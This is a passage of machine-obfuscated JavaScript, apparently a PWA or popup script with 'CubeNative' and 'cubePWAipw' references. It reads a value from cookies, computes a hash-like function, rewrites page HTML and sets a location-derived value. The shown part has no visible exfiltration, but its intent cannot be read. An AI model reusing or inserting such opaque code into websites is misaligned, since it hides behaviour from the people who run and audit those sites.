d296b,0x4*0x493+0x13*0x163+-0x164b*0x2)],-0x1158+-0x1afe+-0x1*-0x2c6c,-0xbde49d5+-0x51ea2ab5+-0xa77c7cab*-0x1),_0x750a34=_0x2e3bc0[_0x39a456(0xf0,-0x6b,-0xb1,-0x161)](_0xb550f9,_0x17273e,_0x47d4e9=_0x2e3bc0['iIrNa'](_0x3ce9e5,_0x5a1a2f,_0x2570d8=_0x2e3bc0[_0x39a456(0xd9,0x4a,0x6f,0x59)](_0xc6a97c,_0x48df47,_0x415675,_0xb149c8,_0x3d56ae,_0x2a683e[_0x2e3bc0[_0x3cdd97(0x5fb,0x765,0x6c9,0x4d6)](_0x307101,0x94a+0x1*0xbf+-0x141*0x8)],0x19c0+-0x213*-0x8+-0x1*0x2a53,-(-0xa883647+0x7*0x1cc551+0x13a0abae)),_0x9c092f,_0x22a327,_0x3df065[_0x2e3bc0[_0x3cdd97(0x506,0x60f,0x3a3,0x661)](_0x54b0cd,0x21e5+-0x418+0x3*-0x9ed)],0x199d+0x1295+-0x299*0x11,-(0x20b73222+0x278f192a+-0xf5f8a*0x8e)),_0x2ec7ee,_0x5eed86,_0x355d94[_0x2e3bc0['MYNru'](_0xbbcede,-0xa90+-0x11*-0x2f+0x77c)],-0x201d*-0x1+0xba4+-0x2bb3,0x1668168a+0x22d547d7+-0x12df0410),_0x3bffbc,_0x1e8757,_0x503a2f[_0x2e3bc0['dOorJ'](_0x5515f0,-0x269b+0x1*0x25d3+0xc8)],0x22e4+0x2006+0x24e*-0x1d,-(0x246084c6+-0x1a033c39+-0x193*-0x792b3)),_0x497b36=_0x2fe3e5(_0x51cebc,_0x44e18c=_0x4443a7(_0x717963,_0x362476=_0x523dbe(_0x226aff,_0x265bca,_0x6dab7c,_0x146533,_0x5d608a[_0x670c2+(-0x25a0+-0x329*-0x1+0x227c)],-0x2*0x1350+-0x178d+0x3e32,-(0x2efd17fc+-0x166535fb+0x11390da2)),_0x45538b,_0x44af73,_0x2f3f78[_0x2e3bc0[_0x3cdd97(0x70c,0x768,0x770,0x75f)](_0x6d5c0d,-0x878+-0x93e+0x8e*0x20)],-0x52e+-0x350+0x887,-0x37583*-0x2f+0x1adbb11*0x1+-0xc39cb*0x1),_0x21266d,_0x12dfaf,_0x506ec8[_0x2e3bc0[_0x39a456(-0x1db,-0x126,-0xe9,-0xb2)](_0x589248,0x1bff+-0x216d+0x119*0x5)],0x1173+0x3*-0x7c3+-0x34*-0x1d,-(0x1b*-0xdaae3+0x439bed94*0x1+0x6b33389*-0x4)),_0x36d371,_0x50ad21,_0x160683[_0x2e3bc0[_0x3cdd97(0x78d,0x6bc,0x6fd,0x8f6)](_0x2dc645,0x1585+0x2678+0x3bf9*-0x1)],0x64b+0xb66*-0x3+-0xd*-0x227,-(-0x2b3e1ad2+-0x289fbde0+0x6c09dcea)),_0x4606a0=_0x2e3bc0[_0x3cdd97(0x690,0x80e,0x659,0x74f)](_0x23be57,_0x28a4c1,_0xa43768=_0x2e3bc0[_0x39a456(0x80,-0xe0,-0x1b8,-0x24f)](_0x335fde,_0x1486ee,_0x2e058c=_0x2e3bc0[_0x3cdd97(0x651,0x5c2,0x5f6,0x537)](_0x24ba47,_0x246baa,_0x52607e,_0x2ec093,_0x35e9f8,_0x2fb62f[_0x2e3bc0[_0x39a456(0x8,-0x165,-0x3a,-0x291)](_0x24b2d4,0x396+-0xee8+0xb5b)],0x817+-0x13*-0x125+-0x1dd1,0x4d8beb*-0xd4+-0x13d66f8*-0x29+0x2f442eca),_0x44551a,_0x37536c,_0x2701e4[_0x2e3bc0['gqGAL'](_0x23db5a,-0x37f+0x1*-0x97+0x424)],0x913*0x2+-0x1*-0x295+-0x1*0x14b2,-(-0x1*-0x389fd5+-0x56203*0x5f9+0x5cb6bc40)),_0x14cdc8,_0x4a6e49,_0x452d92[_0x2e3bc0['QSLRK'](_0x4e3653,0xbac+-0x50f*-0x7+-0x2f12*0x1)],0x3*0x144+0x6a*-0x1a+0x706,-(0x2*-0x558352d+-0x15418019+0x2b1cdcec)),_0x5b346c,_0xb74c1e,_0x11ae90[_0x2e3bc0[_0x39a456(-0x297,-0x165,-0x1c5,-0xb7)](_0x3b3e7a,-0x64*-0xb+0x2*-0x2d6+0x168)],-0x1*-0x1a74+0x677+-0x20d7,0x152c3549*-0x5+0x9e3b*0xae4d+0x437b6d9b),_0x5ca14b=_0x2e3bc0['gLLZc'](_0x46a587,_0x4eda75,_0x27bc2c=_0x5b8489(_0x3974f8,_0x24cf08=_0x2e3bc0[_0x3cdd97(0x50b,0x58f,0x656,0x529)](_0x35e3dd,_0x2d2fac,_0x3dd915,_0x33b2a4,_0x4e31eb,_0x446336[_0x2e3bc0[_0x3cdd97(0x4c2,0x5d9,0x3eb,0x5cd)](_0x4bfc00,-0x1*0xd85+0x1de0+-0x104e)],-0xac0+0x3e3*-0x7+-0x12fd*-0x2,-(-0x3c007c24+-0x34834938*0x2+0xfb23258f)),_0x51d940,_0x1a72cf,_0x5c9fa6[_0x2e3bc0['NhFbp'](_0xbeaf35,-0xbdc+0x3d1+-0x80d*-0x1)],-0x2*0x7b5+0x6b5*-0x2+0x1cdd,-(0x2*0x10758c5+0x2*-0x2385e5a+0x5726732)),_0x1e74b4,_0x3c0d42,_0x4c097c[_0x2e3bc0[_0x3cdd97(0x5a8,0x651,0x4d9,0x6c1)](_0x175213,-0x64c*-0x1+0x53*0xb+-0x4eb*0x2)],0x1*0x1385+-0x1*0x3ad+-0xfca,-0xa2441105+0xb67dff99*0x1+-0x2d*-0x1d95b79),_0x44261b,_0x5dcb05,_0x4896a0[_0x2e3bc0[_0x3cdd97(0x606,0x560,0x738,0x483)](_0xf75291,-0x1bed+-0x681+0x227a)],0x202*0x2+-0xabf+0x6cf,-(-0x6d4e4776*0x2+0x1f33a5a+0x14b7f0808)),_0x10f0d3=_0x2e3bc0['prQOh'](_0x346bfe,_0x311f38,_0x234804=_0x2e3bc0[_0x39a456(-0x12e,-0x116,-0x111,-0x69)](_0x3d2c06,_0x1a7aa6,_0x55f6f5=_0x217e9e(_0x417101,_0x3fcd9f,_0xda9265,_0x2fe54e,_0x208542[_0x26b896+(0x15d7+0x2055+-0x3*0x120d)],0x135d*-0x1+-0x2001+0x3362,-(-0x76d6+0x33aca+0x302ca)),_0x3d5d1a,_0x23f9a3,_0x29d165[_0x2e3bc0[_0x3cdd97(0x4b3,0x3af,0x444,0x42e)](_0x202031,-0x36*0x1b+-0x74c*0x4+0x22ea)],0xf9*0x28+-0x4bf+-0x31a*0xb,-(-0x2de088*-0x95+0x226fabc*-0x2c+0xbc8d72a7)),_0x48ac0d,_0x1be7e7,_0x264add[_0x2ab491+(0x18a4+-0x4*-0x6f8+-0x3479)],0x1f05*-0x1+0x7b*0x4a+-0x479,-0xb1061c44+0x8*-0x2c4c8f+0x12005e1de),_0xd87a18,_0x1ccb54,_0x3c45db[_0x883e5f+(-0x5*-0x85+0x1468+0x7d*-0x2f)],-0x31d*0x1+-0x130c+-0x1*-0x1640,-(0x1272bbe+-0x19a5*0x17b9+0x353f773)),_0x194f7d=_0x2e3bc0[_0x3cdd97(0x635,0x685,0x778,0x57d)](_0x53e16c,_0x49a645,_0x42f386=_0x2e3bc0[_0x3cdd97(0x5a4,0x511,0x581,0x51e)](_0x206120,_0x2a9ec7,_0x26749e=_0x3b9ea7(_0x14fbf3,_0x2516ba,_0x39df02,_0x44c824,_0x4ad43a[_0x2e3bc0[_0x39a456(0xeb,0x5a,0xd0,0xa9)](_0x1ecb2e,-0x2671*0x1+-0x20fd+0x476f)],0x1a2d*0x1+-0x668+-0x1*0x13c1,-(0x1c83691f*0x5+0x5e0a327+-0x39309b06)),_0x2ab2bd,_0x4953da,_0x3c816d[_0x2e3bc0[_0x39a456(0x20,-0x165,-0x7,-0x2a)](_0x4f00ab,-0xb*0x2a5+-0x22f9+0x2*0x200a)],0x16*-0x185+0x1304+0x1*0xe75,-0x481bbeb4+-0xb61943e*-0x6+0x4fb114e9),_0x2f2162,_0x50bc5f,_0x33e15b[_0x43a78f+(0x2d*-0x1b+0x986+-0x4c0)],-0x5*0x40a+-0x3*0x345+0x1e11,-(-0x1e4f*-0x5a44+0x499901*0x24+-0xbc4a280)),_0x4e2cfc,_0x39c976,_0x3bb237[_0x7e454d+(0x6*-0x21+-0x6c1*0x2+-0x1*-0xe52)],0x509*-0x5+0x3*0x376+0xee2,-(-0x427018d7+0x70ab0d4f+-0x13*-0x1004788)),_0x46c687=_0x2120a6(_0x42ad8b,_0x2be258=_0x2e3bc0[_0x3cdd97(0x4f1,0x5bb,0x450,0x619)](_0x22dffb,_0x5891ad,_0x31cdc1=_0x7098a3(_0x36f9be,_0x372a7a,_0x15fb81,_0x8822dd,_0x46d69a[_0x2e3bc0[_0x39a456(-0x27,0x52,0x10b,-0x6f)](_0x2d0f3e,0x3ae+0xc05+-0xfa6)],0x251d+-0x1*0xbae+-0x196b,0x2fb*-0xa4061+-0x3f62471*-0x1+0x43333b70),_0x29e1f0,_0x27d08b,_0x1a8449[_0x2e3bc0[_0x39a456(0x226,0xd3,0x1ed,0xe0)](_0xa3ead2,-0x4*0x851+-0x63*-0x23+0x1*0x13bb)],-0x1811+0x3*-0xb8+0x1a44,-(0x239f3dc*0x12+-0x3*-0x1e1f84d+-0x185a3659*0x1)),_0xfab9f5,_0x24d1c3,_0x4e9d07[_0x5425c4+(0x1*0x234a+0x9*-0x119+-0x1966)],0x1f3e+-0x4dc*-0x1+0x240a*-0x1,-(-0x12236847*-0x1+0x6*0x7ce788c+-0x15e96c14)),_0x58383b,_0x18470e,_0x407ef7[_0x2e3bc0[_0x3cdd97(0x629,0x5a7,0x6cf,0x689)](_0x4144c5,0x2b*0x29+-0x382+-0x35b)],0x89*0x3+-0x1c2+0x3e,-0x118c5d8+0x1*-0x870c2c9+-0x1*-0xe11a5a6),_0x3167d5=_0x2e3bc0[_0x3cdd97(0x4f0,0x63a,0x585,0x360)](_0x49d6eb,_0xfb693f,_0x23fae0=_0x2e3bc0[_0x39a456(0x16d,0xc3,-0x44,0xba)](_0x37441d,_0x5b08cc,_0x203266=_0x2e3bc0[_0x3cdd97(0x6d1,0x67d,0x7b7,0x653)](_0x11990c,_0x318525,_0x5542f3,_0x4b67bd,_0x3f31d8,_0x5eeb58[_0x2e3bc0[_0x39a456(-0x2be,-0x1b4,-0x7b,-0x343)](_0x407c66,0x1519+-0x11*-0x19d+0x307d*-0x1)],0x23*-0x5c+-0x75*0x45+0x2c21,-(-0x18864e48+-0x1*-0x1f85649d+0x1f2c1972)),_0x56808c,_0x152bc4,_0x3e648c[_0x1dc56c+(-0x8c1*-0x1+-0x21e6+-0x1*-0x1931)],-0x1*0x12f3+-0xbc0+-0x1ebe*-0x1,-(-0x133e41d5*0x1+-0x15b0f57+0x2dbdb747)),_0x74282,_0x33492b,_0x54f824[_0x2e3bc0[_0x39a456(-0x143,-0x1f8,-0x1fd,-0x22d)](_0x4a1a23,0xd99+-0x4b3+0x49*-0x1f)],-0x121*-0x19+0x17*0x28+0x1*-0x1fc1,0x488c9*-0xc22+-0xe4ed7*-0x59+0x39eb33*0x169),_0x515285,_0x1276a3,_0x10ec3c[_0x2e3bc0[_0x3cdd97(0x763,0x654,0x7b3,0x614)](_0x5a3111,0x1df9+-0x1091+0x7*-0x1ea)],-0x1fb*-0xd+-0x18fd+-0xab,-(0x594fad*0x3+0x21*0x28c5947+-0x19cfc793)),_0x7cbfb4=_0x2e3bc0[_0x39a456(-0xf6,-0x20a,-0x28c,-0x34f)](_0x210a23,_0x251dce,_0x4bb657=_0x4af145(_0xe4c10,_0x3e2066=_0x2e3bc0['WUnPg'](_0x24ba91,_0x1346c0,_0x5d7f27,_0x5125f5,_0x563e60,_0x3d7592[_0x17033a+(-0x185*0x3+0x854+-0xc1*0x5)],0x187d+-0x32*0x98+0x1*0x539,-(-0xbaeffab+0xc7e8afb+0xb07526c)),_0x4a7999,_0x8e1fd6,_0x3a43b7[_0x2e3bc0[_0x39a456(-0x7c,0x5d,0xf9,0x145)](_0x17000b,-0x1229+0x1d93+-0xb63)],-0x1*-0x12c9+-0x370+-0xf4f*0x1,-0x31ec5*0x2929+-0x1d1*0x11506c+0xe30b8e50),_0x16c098,_0x2a5450,_0x183171[_0x1d26e0+(0x3fc*-0x2+0x5*0xe8+0x37e)],0x92*0xb+0x18*0xf5+-0x1d2f*0x1,-(0x21017f92+0x27340272*0x1+0xc365a55)),_0x4129f1,_0x43b8bc,_0x450fcf[_0x2e3bc0[_0x3cdd97(0x4c2,0x41d,0x53f,0x4d9)](_0xa8d507,0x1ec+0x8b3+-0xa9a)],0x10e6+0x1c8f+-0x3*0xf20,-(-0x2203336+-0x1be3b05+0x1c5e*0x41cf)),_0x7b5b90=_0x24c65b(_0x331dbc,_0x2c5475=_0x2e3bc0[_0x3cdd97(0x6bb,0x7fe,0x6c0,0x755)](_0x7a03c0,_0x43e05c,_0x16d088=_0x2e3bc0['yUost'](_0x32bb0d,_0x58d1c9,_0x4559d5,_0x9bf958,_0x3d470d,_0xb6f386[_0x166bf6+(0x24a2+-0x1829+0x1*-0xc6d)],-0x89b*-0x3+-0xdf9+0x1*-0xbd2,-0xa3c4d59f*-0x1+-0x1*-0x18ca573f+0x1*-0x5733d31b),_0x2c24dc,_0x4e8eb9,_0xb1c003[_0x4095d8+(0x1*-0x41f+-0x27*0xc9+0x22c1)],-0xfad+-0x11bf*-0x2+-0x13c7*0x1,-(0x474cfbbc+-0x18d4f593+0x427b2d45)),_0x6da1cf,_0x1d506a,_0x570225[_0x2e3bc0[_0x39a456(0x20d,0x7d,-0x5f,0x19e)](_0x699a22,0x1b15+0x22c+-0x1d37)],-0x856*-0x2+-0x6d*0xb+-0xbee,-(0x11a4*0x7+0xb4cdf+0x16bb8*0x3)),_0x41924f,_0xfc04a,_0x2e69d3[_0x2e3bc0[_0x39a456(-0x164,-0x234,-0xc6,-0x395)](_0x588270,-0x1*-0x16e1+0x269a+-0x3d7a)],-0x21ca+-0x1*-0xe59+0x1386,-(-0x2aa9bb*-0x211+0x1cd322f8+-0xeaa0a2*-0x6)),_0x51bcc4=_0x2e3bc0[_0x39a456(0x1c8,0x51,0x17c,0x137)](_0x30f366,_0x369a65,_0x570dd5=_0x2e3bc0[_0x39a456(-0x1bb,-0x1fa,-0x1c5,-0xf6)](_0xb0e838,_0x2538d3,_0x1cb5c1=_0x2e3bc0[_0x39a456(-0xf0,0x17,0xc,0x189)](_0x402686,_0x5051c3,_0x2d47f1,_0x273274,_0x45cfe7,_0x5d38f1[_0x2e3bc0['WyhYW'](_0x266a7d,-0x17*-0x112+0xaa7+-0x233d)],0x2*-0xffb+-0x1d*0xd+0x2175*0x1,-0xbfebc9af+-0xc3f66e1c+-0x62b2e*-0x50fb),_0x2e96ce,_0x4be947,_0x340696[_0x480c9c+(0x269f+0xbdf+-0x326f*0x1)],-0x58*-0x28+0x25ae+-0x3364,-(-0xe07b15*-0x2+0x2b8bfe7+-0x2a69cf1*0x1)),_0x5b96e2,_0x54276b,_0x1fa84b[_0x2e3bc0[_0x39a456(-0x10f,-0xc7,0x1d,0x28)](_0x18e644,0x1*-0x16e8+0x25b4+-0xec6)],-0x2*0x1311+0x3a*-0x5+0x1*0x2753,-(0x6ded*-0xf689+-0x822a1051+0x149055f12)),_0x3ec862,_0x570cd1,_0x6e4c4d[_0x2e3bc0['WyhYW'](_0x3f5a72,-0x248c+-0x6bb*0x2+-0x1*-0x320f)],-0x35d+-0x9ef*-0x1+-0x97*0xb,0x344bd9e*0x4+-0x46cb6212+-0x75095*-0x128f),_0x3b1da7=_0x2e3bc0[_0x39a456(-0xb9,-0xb2,-0x1af,-0x1a6)](_0x1f2909,_0x776292,_0x22e486=_0xb82eb0(_0x781240,_0x83c097=_0xe4e7e0(_0xfbe6c5,_0x5da362,_0x1b5ffe,_0x48ccdb,_0x33c67c[_0x2e3bc0[_0x3cdd97(0x486,0x34a,0x373,0x3f6)](_0x6a31d,0x3*-0x1af+-0xa*-0x17c+-0x9c7)],-0x67*-0x1f+-0x7*0x121+-0x1*0x48c,-(-0x2daf2d*-0x15+-0xf0fac3f*0x1+-0x4ff33c3*-0x4)),_0x34d9f8,_0x31515f,_0x120dd2[_0x2e3bc0[_0x39a456(-0x345,-0x1bf,-0x2d,-0xa8)](_0x52e7d6,-0x13*0x148+0x1*0x11b5+0x6ae)],-0x19f0+-0x6*-0x415+0x17c,-(-0x4c76078a+0x5acd56d6+0x346dbe7f)),_0x35d06b,_0x5f2246,_0x1a55f3[_0x2e3bc0['WyhYW'](_0x29164d,-0xbbd+0x2312+-0x1753)],-0x1*-0xe44+0x1*-0x26f6+0x18c1,0x53e0ef5c+-0x39da21e9+0x1*0x10d10548),_0xfa2c87,_0x2673c0,_0xa05f98[_0x2e3bc0['ZSfoZ'](_0x55a732,-0x8*0x3bc+-0x21*0x4a+0x2773)],-0x1545+0x4*-0x1f9+-0xc5*-0x26,-(-0x979*0x3d00f+-0x93c4fec+0x41d35a72)),_0x1761eb=_0x24b152(_0x457447,_0x36e7ea),_0x3493b2=_0x2e3bc0['zZEmL'](_0x27d8af,_0x5dfbcf,_0x2e4d72),_0x283b10=_0x2e3bc0[_0x3cdd97(0x5cc,0x475,0x612,0x533)](_0x47895e,_0x10bbee,_0x435529),_0x181367=_0x2e3bc0['eWxyu'](_0x555e89,_0x40e648,_0x51d07a);}else{if(_0x200716[_0x3cdd97(0x769,0x76e,0x87a,0x6c3)](_0x31b541,!![]))console[_0x3cdd97(0x745,0x68e,0x674,0x879)](_0x342bc9);else{if(_0x200716[_0x3cdd97(0x6c5,0x54d,0x6c8,0x77e)](_0x200716[_0x3cdd97(0x6e2,0x6a9,0x859,0x783)],_0x200716[_0x39a456(0x9a,0x28,-0x1,0x1a7)])){const _0x4946bf=';\x20'+_0x5a854b[_0x3cdd97(0x47c,0x5de,0x38e,0x4f7)],_0x2b2dd4=_0x4946bf['split'](';\x20'+_0xb59f4+'=');if(_0x2e3bc0[_0x3cdd97(0x72e,0x664,0x7ee,0x6a3)](_0x2b2dd4[_0x39a456(0x12d,-0x13,0x137,-0x55)],0xbab+0x1337*0x2+-0x3217*0x1))return _0x2b2dd4[_0x3cdd97(0x6b7,0x7b5,0x7c3,0x652)]()['split'](';')[_0x3cdd97(0x5c6,0x632,0x576,0x45b)]();return![];}else console[_0x3cdd97(0x49d,0x3fc,0x422,0x579)](_0x342bc9);}}}var _0x2488aa=document[_0x39a456(0x21,-0x9a,0x56,-0x10e)+_0x39a456(0xa9,-0xab,-0xa0,-0x1e6)](_0x39a456(0x1ee,0x85,0x7b,0x1df)+'iv');if(_0x200716['mafgX'](_0x2488aa,null)&&typeof _0x2488aa!==_0x39a456(-0x94,0xc,-0x84,-0xb1)){var _0x44fa59=_0x2488aa[_0x39a456(0xcc,0xaa,0x1f8,0xee)];_0x2488aa[_0x39a456(-0x3b,0xaa,0x207,-0x53)]=_0x200716[_0x3cdd97(0x624,0x63a,0x530,0x5d2)](_0x200716['YiJzq'](_0x200716['SmumA'](_0x200716[_0x3cdd97(0x724,0x6eb,0x70b,0x5a5)](_0x200716[_0x39a456(-0x7c,-0x11d,-0x1d3,-0x6f)](_0x200716['niBwX'](_0x200716['gEWpJ'](_0x200716['PMRoG'](_0x200716['KWczP'](_0x44fa59+_0x200716[_0x3cdd97(0x66a,0x6ec,0x75c,0x5a4)],_0x342bc9)+_0x200716[_0x39a456(-0xe3,-0xcf,-0x236,0xa4)],_0x200716[_0x39a456(-0x80,0x4f,-0x39,-0xc1)](_0x2187f7,_0x200716[_0x39a456(-0x2fe,-0x226,-0x1f3,-0x28b)]))+_0x200716[_0x39a456(0x12,-0x12b,-0x2ab,-0x1bf)]+_0x200716[_0x3cdd97(0x65f,0x6ec,0x792,0x62d)](_0x2187f7,_0x3cdd97(0x479,0x541,0x332,0x46e)+_0x3cdd97(0x6dd,0x779,0x801,0x7b2))+(_0x3cdd97(0x565,0x4a6,0x679,0x49e)+_0x3cdd97(0x578,0x5d3,0x603,0x45d)+'\x20'),_0x200716['LTqPM'](_0x2187f7,_0x200716[_0x3cdd97(0x5b4,0x50a,0x65c,0x501)])),_0x39a456(-0x8d,-0x167,-0x2ea,-0x1a)+_0x3cdd97(0x6ab,0x677,0x53c,0x6ea)),_0x200716[_0x39a456(-0x111,-0x5b,0x91,-0x10b)](_0x2187f7,_0x3cdd97(0x4ec,0x467,0x441,0x4b2)+'a')),_0x200716[_0x39a456(-0x2e2,-0x20f,-0x19f,-0x2bb)]),_0x2187f7(_0x200716[_0x39a456(-0x177,-0x21e,-0x10c,-0x2ab)])),_0x200716[_0x3cdd97(0x6a6,0x51f,0x68a,0x598)]),_0x2187f7('cubePWAipw'+'Source'));}}else{if(_0x2e3bc0['aIreb'](_0x4ebb92,![])){var _0x30a55c=_0x2e3bc0[_0x39a456(-0x1a4,-0x132,-0x15b,-0x1df)][_0x39a456(-0x24b,-0x104,-0x133,-0xe4)]('|'),_0x5adab3=-0xa3d+-0x166c+0x3a1*0x9;while(!![]){switch(_0x30a55c[_0x5adab3++]){case'0':_0x2e3bc0[_0x3cdd97(0x5f0,0x4c3,0x55a,0x681)](_0x5d0ea0,null)&&(_0x5d0ea0=_0x2e3bc0[_0x3cdd97(0x4aa,0x44f,0x564,0x33a)]);continue;case'1':_0x2e3bc0['klRXA'](_0x2e99ca,_0x39a456(-0x34e,-0x1cb,-0x72,-0x282)+_0x3cdd97(0x666,0x522,0x5bb,0x6e1),_0x3cd9d7(_0x2e3bc0[_0x3cdd97(0x47d,0x5fb,0x5bd,0x3bf)](_0x2e3bc0['QSLRK'](_0x2e3bc0[_0x39a456(-0x1bd,-0x239,-0x2bc,-0x186)](_0xb28583['location'][_0x3cdd97(0x498,0x5f5,0x46b,0x461)],''),_0x59c956[_0x3cdd97(0x75b,0x752,0x8be,0x7d3)][_0x39a456(0x3c,0xa0,-0x99,0x87)])+'',_0x563043['location'][_0x39a456(-0xe9,-0xce,-0x93,-0x10)])),_0x2e3bc0[_0x39a456(0x80,-0x8c,-0x2,-0x17f)](_0x2e3bc0[_0x3cdd97(0x68f,0x690,0x7c2,0x61a)]((-0x2*-0x1111+0x1291+-0x26a3)*(0x165+0x3c*0x17+-0x6b1),0xaa9+0x12a2+-0x1bde),0x249b+-0xc9c+-0x17fa));continue;case'2':var _0x1f1295=new _0x3b6bbd()[_0x39a456(-0xbe,-0x247,-0x1fb,-0x2dc)+'g']()[_0x3cdd97(0x6e0,0x678,0x853,0x5bf)](0x68c*0x4+0x6*-0x5b3+0x802,-0x1*0x124+-0x8b0+0x9de);continue;case'3':_0x922a5(_0x2e3bc0[_0x3cdd97(0x503,0x51f,0x515,0x480)],-0x1b5c+0xb0e+0x5*0x343,_0x37a8f3);continue;case'4':_0x2e3bc0[_0x3cdd97(0x5d4,0x698,0x732,0x729)](_0x44fe8d,_0x3cdd97(0x5a3,0x527,0x4c3,0x715)+'d');continue;case'5':_0x206294(_0x3cdd97(0x54a,0x674,0x434,0x57b)+_0x39a456(0xd,-0x17b,-0x2ae,-0x143));continue;case'6':_0x5102a(_0x3cdd97(0x4ec,0x5d3,0x435,0x3c3)+_0x39a456(-0x173,-0x2f,0x12c,-0x16c),_0x5d0ea0,_0x31bb31);continue;case'7':_0x2e3bc0['klRXA'](_0x53bd5b,_0x2e3bc0[_0x3cdd97(0x788,0x63e,0x904,0x706)],_0x1f1295,_0x3eb734);continue;case'8':var _0x5d0ea0=_0x49fbb6(_0x2e3bc0[_0x3cdd97(0x4ed,0x3b2,0x5f1,0x576)]);continue;}break;}}else _0x2e3bc0[_0x39a456(-0x29b,-0x140,-0x28e,-0x208)](_0x29ade2,_0x39a456(-0x17d,-0x1c,0x80,-0x31)+_0x3cdd97(0x590,0x568,0x6d0,0x562)),_0x2e3bc0[_0x39a456(-0x172,-0xe6,-0xd6,-0xd4)](_0x7bdf9,'PWA\x20yandex'+_0x39a456(-0x1a3,-0x1bb,-0x181,-0xb7)),_0x2b6c57(_0x39a456(-0x113,-0x1ce,-0x6b,-0x214)+'a',0x20c3+0x22+-0x20e4,_0x34aae6);}}function _0x4aa884(){function _0x548400(_0x2907b3,_0x19fd2f,_0x1c16d7,_0x5b3b45){return _0x4377b1(_0x1c16d7-0x6a1,_0x19fd2f-0x3d,_0x1c16d7-0x1d5,_0x19fd2f);}function _0x1c6e32(_0x4c9e5d,_0xab3d0e,_0x216474,_0x372ccf){return _0x4a0a33(_0x216474,_0xab3d0e-0x4,_0x216474-0xed,_0x372ccf- -0x609);}_0x200716[_0x1c6e32(-0x18c,-0x1a2,-0xc7,-0x52)](_0x1d0b61,_0x200716[_0x548400(0x4a6,0x4f6,0x455,0x576)]),_0x200716['QDfxW'](_0x3b3c4d);}function _0x3b3c4d(){function _0x116bd2(_0x1d14c1,_0x1ef851,_0x1a99d9,_0xf78b32){return _0x4a0a33(_0x1d14c1,_0x1ef851-0x11b,_0x1a99d9-0x10a,_0x1ef851- -0x11c);}var _0x4f473f={'WWGUK':function(_0x1d9ea6,_0x22d295){function _0x1f006d(_0x532b1b,_0x5e5aaa,_0x1dd29f,_0x274f8c){return _0x1214(_0x274f8c-0x3c9,_0x5e5aaa);}return _0x200716[_0x1f006d(0x4f8,0x32a,0x5d4,0x48f)](_0x1d9ea6,_0x22d295);},'BzbSC':_0x116bd2(0x51a,0x44f,0x2c8,0x456),'lAGyg':function(_0x171076,_0x18976b){return _0x171076===_0x18976b;},'eTkld':function(_0x51ee5f,_0x2352da){return _0x51ee5f===_0x2352da;},'tVFja':function(_0x1fe2c0,_0x57234a){function _0x2ebb79(_0x3d25dd,_0x26b237,_0x58fd06,_0xe414b6){return _0x116bd2(_0x58fd06,_0x26b237- -0x2bb,_0x58fd06-0x79,_0xe414b6-0x60);}return _0x200716[_0x2ebb79(0x1b1,0x110,0xd8,0x14b)](_0x1fe2c0,_0x57234a);},'wOFpT':_0x200716[_0x116bd2(0x46d,0x4bf,0x3f2,0x5d4)],'bDBmW':_0x200716[_0x49d22a(0x102,0x124,-0x49,-0x11c)],'TipAa':_0x200716[_0x116bd2(0x2c6,0x334,0x49b,0x28e)],'SkzIF':_0x49d22a(0x7b,0xe6,-0x61,-0x1c0)+_0x49d22a(0x196,0x47,0x13e,0x23c),'zbHmy':function(_0x546322,_0x4d1b6b,_0x2a43a3,_0x326e06){function _0x4e2d15(_0x18d8ce,_0x206b15,_0x1f8923,_0x3c01e8){return _0x49d22a(_0x18d8ce-0xeb,_0x206b15-0x142,_0x3c01e8-0x26e,_0x18d8ce);}return _0x200716[_0x4e2d15(0x315,0xdf,0x25d,0x1ab)](_0x546322,_0x4d1b6b,_0x2a43a3,_0x326e06);},'sxaXo':function(_0x37e8a4,_0x47374f){function _0x1a2dcd(_0x3abc8c,_0x25373d,_0x22f632,_0x5a4d73){return _0x116bd2(_0x3abc8c,_0x22f632- -0x529,_0x22f632-0x1cc,_0x5a4d73-0xc3);}return _0x200716[_0x1a2dcd(-0xf6,-0x181,-0xf7,-0x6e)](_0x37e8a4,_0x47374f);},'JOxJC':_0x200716[_0x116bd2(0x457,0x3fe,0x417,0x583)],'OqVGs':_0x200716[_0x116bd2(0x60f,0x51e,0x457,0x5df)],'YFlGm':_0x200716[_0x49d22a(-0x1b6,-0x3,-0xb9,0x5d)],'HiTlJ':_0x200716[_0x116bd2(0x52b,0x525,0x5e2,0x605)],'ELnaZ':_0x200716['Cymkg']};_0x200716[_0x49d22a(0x259,0x1c3,0x1f7,0x33a)](_0x1d0b61,_0x200716[_0x116bd2(0x519,0x457,0x3ab,0x483)]);function _0x49d22a(_0x53d1a8,_0x5cdaff,_0x4f81d6,_0x278921){return _0x4a0a33(_0x278921,_0x5cdaff-0x6f,_0x4f81d6-0x83,_0x4f81d6- -0x4d2);}if(!_0x393a2e){document['addEventLi'+'stener']('CubeNative'+_0x116bd2(0x3a7,0x531,0x5ca,0x68b),_0x4aa884),_0x200716[_0x49d22a(0x2e,0x1cc,0x148,0x2d4)](_0x1d0b61,_0x200716[_0x116bd2(0x45a,0x3ed,0x2e5,0x3e6)]);return;}else _0x116bd2(0x21d,0x363,0x3ad,0x228)===_0x200716[_0x116bd2(0x366,0x336,0x416,0x323)]?(_0x1d0b61(_0x49d22a(0x7a,0x1ec,0x16c,0x3)+_0x49d22a(0x2d7,0x167,0x204,0x97)),document[_0x49d22a(-0x13c,-0x26b,-0xe3,0x8e)+_0x49d22a(0x17a,0x1c5,0x182,0x1f3)](_0x200716[_0x49d22a(-0xb5,0x8a,0x1,0x84)],_0x4aa884)):_0x5277ad=_0x38e605['popup_text'];var _0x42dc7b=document[_0x116bd2(0x443,0x489,0x432,0x359)+_0x116bd2(0x5d3,0x478,0x4a7,0x565)](_0x49d22a(0x282,0x152,0x141,0x1bd)+_0x49d22a(0x184,0x130,0x89,0x11d));_0x42dc7b[_0x49d22a(-0x110,0x109,0x4d,-0xf7)+_0x116bd2(0x6b8,0x596,0x683,0x6c2)](_0x200716[_0x116bd2(0x3f3,0x2ed,0x267,0x2f1)],_0x28dca1=>{var _0x58ab44={'wBXTo':function(_0x162843,_0x895e03){return _0x162843<_0x895e03;},'LKXRE':function(_0x18f291,_0x1872fb){function _0xaadcf0(_0x101316,_0x39e5ea,_0x3db25a,_0x3b72f2){return _0x1214(_0x101316- -0x293,_0x39e5ea);}return _0x4f473f[_0xaadcf0(-0x147,-0x1b9,-0x29a,-0x243)](_0x18f291,_0x1872fb);},'vJzIm':_0x4f473f[_0x9639cb(0x2c0,0x1e4,0x498,0x349)],'cFfgd':function(_0x131ce4,_0x453fd3){function _0x3e0e23(_0xd64f9,_0x79eb74,_0x4ae157,_0x5c878f){return 